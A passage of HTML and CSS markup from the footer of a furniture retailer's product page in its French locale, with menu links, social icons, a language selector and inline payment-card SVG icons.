    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/fr/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop 